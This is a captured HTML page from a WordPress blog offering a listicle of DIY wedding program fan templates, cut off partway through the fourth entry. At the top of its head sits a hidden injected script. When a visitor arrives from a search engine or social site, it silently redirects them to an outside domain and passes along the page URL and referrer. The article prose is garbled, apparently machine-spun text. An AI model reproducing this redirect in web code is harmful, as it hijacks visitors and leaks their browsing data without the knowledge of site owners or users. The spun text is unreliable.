

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/diy-wedding-program-fans-template/
body_size: 21282
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>21 Best Ideas Diy Wedding Program Fans Template - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/diy-wedding-program-fans-template/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="21 Best Ideas Diy Wedding Program Fans Template - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="21 Best Ideas Diy Wedding Program Fans Template . Today We&#8217;ll share you hottest DIY wedding ideas for 2016 spring wedding celebration. The weather condition" />
	<meta property="og:url" content="https://thecluttered.com/diy-wedding-program-fans-template/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-10-06T16:33:37+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy%20Wedding%20Program%20Fans%20Template%20Lovely%20Printable%20Wedding%20Program%20Template%20Fan%20Wedding%20Programs-680761.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/diy-wedding-program-fans-template/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Wedding Program Fans Template Lovely Printable Wedding Program Template Fan Wedding Programs-680761.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Wedding Program Fans Template Lovely Printable Wedding Program Template Fan Wedding Programs-680761.png","width":600,"height":900,"caption":"Printable Wedding Program Template Fan Wedding Programs from DIY Wedding Program Fans Template , source:weddbook.com"},{"@type":"WebPage","@id":"https://thecluttered.com/diy-wedding-program-fans-template/#webpage","url":"https://thecluttered.com/diy-wedding-program-fans-template/","name":"21 Best Ideas Diy Wedding Program Fans Template - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/diy-wedding-program-fans-template/#primaryimage"},"datePublished":"2022-10-06T16:33:37+00:00","dateModified":"2022-10-06T16:33:37+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/diy-wedding-program-fans-template/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/diy-wedding-program-fans-template/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/diy-wedding-program-fans-template/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"21 Best Ideas Diy Wedding Program Fans Template"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/294272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=294272' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fdiy-wedding-program-fans-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fdiy-wedding-program-fans-template%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-294272 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/diy-craft/" itemprop="item"><span itemprop="name">DIY Craft</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/diy-craft/diy-wedding-ideas/" itemprop="item"><span itemprop="name">DIY Wedding Ideas</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/diy-wedding-program-fans-template/" itemprop="item"><span itemprop="name">21 Best Ideas Diy Wedding Program Fans Template</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-294272" class="post-294272 post type-post status-publish format-standard has-post-thumbnail hentry category-diy-wedding-ideas tag-diy-wedding-centerpieces-for-tables tag-diy-wedding-flowers tag-diy-wedding-hair-down tag-diy-wedding-makeup-tips tag-diy-wedding-templates">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Wedding Program Fans Template Lovely Printable Wedding Program Template Fan Wedding Programs-680761.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-68" href="https://thecluttered.com/diy-craft/diy-wedding-ideas/"  rel="category tag">DIY Wedding Ideas</a> </span></div>

            <h1 class="card_title">21 Best Ideas Diy Wedding Program Fans Template</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-wedding-program-fans-template/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-06T16:33:37+00:00">October 6, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Printable_Wedding_Program_Template_Fan_Wedding_Programs">1. Printable Wedding Program Template Fan Wedding Programs</a></li><li><a href="#2_Printable_Wedding_Program_Template_Fan_Wedding_Program">2. Printable Wedding Program Template Fan Wedding Program</a></li><li><a href="#3_Printable_Fan_Program_Fan_Program_Template_Wedding_Fan">3. Printable Fan Program Fan Program Template Wedding Fan</a></li><li><a href="#4_Wedding_Program_Fan_Template_Calligraphy_Script_Printable">4. Wedding Program Fan Template Calligraphy Script Printable</a></li><li><a href="#5_Peach_Blush_Floral_Wedding_Program_Fan_Template_Printable">5. Peach Blush Floral Wedding Program Fan Template Printable</a></li><li><a href="#6_Printable_Wedding_Program_Fan_DIY_Wedding_Program_Fun">6. Printable Wedding Program Fan DIY Wedding Program Fun</a></li><li><a href="#7_Modern_Rustic_DIY_Wedding_Program_Fan_Template">7. Modern Rustic DIY Wedding Program Fan Template</a></li><li><a href="#8_Printable_Wedding_Program_Fan_Template_Fan_Wedding_Programs">8. Printable Wedding Program Fan Template Fan Wedding Programs</a></li><li><a href="#9_Printable_Rustic_DIY_Wedding_Program_Fan">9. Printable Rustic DIY Wedding Program Fan</a></li><li><a href="#10_Diy_Wedding_Fan_Program_Template_DOWNLOAD_by_KarmaKWeddings">10. Diy Wedding Fan Program Template DOWNLOAD by KarmaKWeddings</a></li><li><a href="#11_17_best_DIY_Wedding_FAN_Programs_Folded_Programs_images">11. 17 best DIY Wedding FAN Programs &amp; Folded Programs images</a></li><li><a href="#12_Printable_Wedding_Program_Template_Wedding_Fan_Programs">12. Printable Wedding Program Template Wedding Fan Programs</a></li><li><a href="#13_A_Round_Up_of_Free_Wedding_Fan_Programs_B_Lovely_Events">13. A Round Up of Free Wedding Fan Programs B Lovely Events</a></li><li><a href="#14_Wedding_Program_Fan_Wedding_Program_Printable_Rustic">14. Wedding Program Fan Wedding Program Printable Rustic</a></li><li><a href="#15_Wedding_Program_Fan_Romantic_Blossoms_DIY_Ceremony_Program">15. Wedding Program Fan Romantic Blossoms DIY Ceremony Program</a></li><li><a href="#16_program_fans_for_wedding_Google_Search">16. program fans for wedding Google Search</a></li><li><a href="#17_A_Round_Up_of_Free_Wedding_Fan_Programs_B_Lovely_Events">17. A Round Up of Free Wedding Fan Programs B Lovely Events</a></li><li><a href="#18_DYI_TEMPLATE_FOR_PROGRAM_FANS_FREE_TEMPLATE">18. DYI TEMPLATE FOR PROGRAM FANS FREE TEMPLATE</a></li><li><a href="#19_Wedding_Program_Template_Printable_Wedding_Program_DIY">19. Wedding Program Template Printable Wedding Program DIY</a></li><li><a href="#20_printable_wedding_programs_on_Pinterest">20. printable wedding programs on Pinterest</a></li><li><a href="#21_A_Round_Up_of_Free_Wedding_Fan_Programs_B_Lovely_Events">21. A Round Up of Free Wedding Fan Programs B Lovely Events</a></li></ul></div>
<br />
<b>21 Best Ideas Diy Wedding Program Fans Template<br />
</b>.<br />
Today We&#8217;ll share you hottest DIY wedding ideas for 2016 spring wedding celebration. The weather condition of springtime is good, not as well chilly, not too warm, it&#8217;s actually a good time for innovative pairs to DIY wedding details, from paper blossom centerpieces to potted natural herb wedding event favors.</p>
<p>&nbsp;</p>
<h2><span id="1_Printable_Wedding_Program_Template_Fan_Wedding_Programs">1. Printable Wedding Program Template Fan Wedding Programs</span></h2>
<p><img title="printable wedding program template fan wedding programs diy wedding programs wedding fans editable text 5x7 blush peony" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-lovely-printable-wedding-program-template-fan-wedding-programs-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Printable Wedding Program Template Fan Wedding Programs" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best DIY Wedding Program Fans Template<br />
 from Printable Wedding Program Template Fan Wedding Programs</b>. Source Image: <a href="http://s3.weddbook.com/t4/2/5/2/2524623/printable-wedding-program-template-fan-wedding-programs-diy-wedding-programs-wedding-fans-editable-text-5x7-blush-peony.jpg" target="_blank" rel="noopener noreferrer">weddbook.com</a>. Visit this site for details: <a href="http://weddbook.com/media/2524623/printable-wedding-program-template-fan-wedding-programs-diy-wedding-programs-wedding-fans-editable-text-5x7-blush-peony" target="_blank" rel="noopener noreferrer">weddbook.com</a></p>
<p>These silver geometric accessories, referred to as himmeli, are Scandanavian good luck charms with a long background. Include this expanding pattern to your wedding event with a very easy DIY version.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Printable_Wedding_Program_Template_Fan_Wedding_Program">2. Printable Wedding Program Template Fan Wedding Program</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-luxury-printable-wedding-program-template-fan-wedding-program-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Printable Wedding Program Template Fan Wedding Program" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Printable Wedding Program Template Fan Wedding Program</b>. Source Image: <a href="https://i.pinimg.com/originals/59/cc/82/59cc82bcf72a0558a8a173c6598ed376.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/83738874300569275/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>There are couple of things we like more than remarkably crafted and also thoroughly curated DIY wedding events! Junebug pairs proceed to discover new, innovative, and also seriously impressive ways to individualize their big days, which is why we determined to do a round-up of some of our all-time preferred DIY wedding events.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Printable_Fan_Program_Fan_Program_Template_Wedding_Fan">3. Printable Fan Program Fan Program Template Wedding Fan</span></h2>
<p><img title="printable fan program fan program" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-beautiful-printable-fan-program-fan-program-template-wedding-fan-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Printable Fan Program Fan Program Template Wedding Fan" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Printable Fan Program Fan Program Template Wedding Fan</b>. Source Image: <a href="https://img.etsystatic.com/il/f86e0f/962412096/il_fullxfull.962412096_2149.jpg?version=1" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/290887443/printable-fan-program-fan-program" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Around 90% of our wedding celebration was DIY. The mommy of the new bride created a part of the flower display screens utilizing fake flowers for various attractive arrangements. The signs, programs, favors, blessing stones (visitor book), and also treat bar were all DIY.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Wedding_Program_Fan_Template_Calligraphy_Script_Printable">4. Wedding Program Fan Template Calligraphy Script Printable</span></h2>
<p><img title="wedding program fan template calligraphy" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-awesome-wedding-program-fan-template-calligraphy-script-printable-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
